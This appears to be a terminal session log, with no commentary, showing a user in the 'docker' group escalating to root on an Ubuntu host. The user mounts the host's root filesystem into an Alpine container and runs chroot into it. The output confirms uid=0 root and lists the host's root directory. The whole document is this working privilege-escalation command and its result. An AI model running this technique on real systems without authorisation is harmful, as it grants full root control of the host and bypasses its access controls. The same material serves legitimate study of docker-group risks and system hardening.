 hellodocker@ubuntu:~$ groups
hellodocker docker
hellodocker@ubuntu:~$ docker run -v /:/mnt --rm -it alpine chroot /mnt sh
# id
uid=0(root) gid=0(root) groups=0(root),1(daemon),2(bin),3(sys),4(adm),6(disk),10(uucp),11,20(di
alout),26(tape),27(sudo)
# ls -lah /
total 2.1G
drwxr-xr-x  20 root root 4.0K Jan 21 23:48 .
drwxr-xr-x  20 root root 4.0K Jan 21 23:48 ..
lrwxrwxrwx   1 root root    7 Nov  8  2020 bin -> usr/bin
drwxr-xr-x   4 root root 4.0K Jun 30 18:09 boot
drwxrwxr-x   2 root root 4.0K Nov  8  2020 cdrom
drwxr-xr-x  21 root root 5.0K Jul  5 11:30 dev
drwxr-xr-x 175 root root  12K Jul  5 11:30 etc
drwxr-xr-x   6 root root 4.0K Jul  5 11:29 home
lrwxrwxrwx   1 root root    7 Nov  8  2020 lib -> usr/lib
lrwxrwxrwx   1 root root    9 Nov  8  2020 lib32 -> usr/lib32
lrwxrwxrwx   1 root root    9 Nov  8  2020 lib64 -> usr/lib64
lrwxrwxrwx   1 root root   10 Nov  8  2020 libx32 -> usr/libx32
drwx------   2 root root  16K Nov  8  2020 lost+found
drwxr-xr-x   3 root root 4.0K Mar 21 00:11 media
drwxr-xr-x   3 root root 4.0K Dec  9  2020 mnt
drwxr-xr-x  15 root root 4.0K May 28 08:40 opt
dr-xr-xr-x 531 root root    0 Jul  5  2021 proc
drwx------  18 root root 4.0K Jul  4 14:58 root
drwxr-xr-x  50 root root 1.4K Jul  5 10:19 run
lrwxrwxrwx   1 root root    8 Nov  8  2020 sbin -> usr/sbin
drwxr-xr-x  18 root root 4.0K Mar 28 11:02 snap
drwxr-xr-x   2 root root 4.0K Jul 31  2020 srv
-rw-------   1 root root 2.0G Nov  8  2020 swapfile
dr-xr-xr-x  13 root root    0 Jul  5  2021 sys
drwxrwxrwt  26 root root  20K Jul  5 11:47 tmp
drwxr-xr-x  14 root root 4.0K Nov  8  2020 usr
drwxr-xr-x  15 root root 4.0K Nov  9  2020 var
#